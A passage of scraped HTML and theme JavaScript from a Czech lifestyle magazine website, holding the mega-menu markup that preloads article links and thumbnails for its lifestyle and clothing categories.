Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" class="td-image-wrap " title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Artisan" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche">Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "250";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
